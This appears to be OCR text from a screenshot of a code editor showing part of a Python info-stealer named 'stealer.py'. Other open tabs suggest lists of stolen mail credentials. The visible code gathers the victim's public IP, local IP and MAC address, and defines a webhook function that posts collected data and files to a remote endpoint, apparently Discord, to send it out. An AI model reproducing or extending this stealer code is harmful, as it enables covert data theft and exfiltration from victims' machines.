 14:07 13
• Discord | #general | Yes
discord.com/channels/1430984012104728718/1430984013534859308
90%
~/MAL/stealer.py • (plugins) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stealer.py spain29k.txt [67K] Mixed Mail Access Goods.txt stealer.c
70 return requests.get("https://api.ipify.org", timeout=5).text
71 except:
72 return "Unknown"
73
74 def get_local_ip():
75 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
76 try:
77 s.connect(("8.8.8.8", 80))
78 ip = s.getsockname()[0]
79 except:
80 ip = "Unknown"
81 finally:
82 s.close()
83 return ip
84
85 def get_mac():
86 try:
87 mac = run("cat /sys/class/net/*/address | head -1")
88 return mac if mac != "N/A" else "Unknown"
89 except:
90 return "Unknown"
91
92 def send_webhook(embed, files=None):
93 payload = {"embeds": [embed]}
94 try:
95 r = requests.post(WEBHOOK, data={"payload_json": json.dumps(payload)}, files=files or {}, timeout=15)
96 return r.status_code in [200, 204]
97 except:
98 return False
99
100 # ---------- FEATURES ----------
Line 354, Column 11
Spaces: 4
Python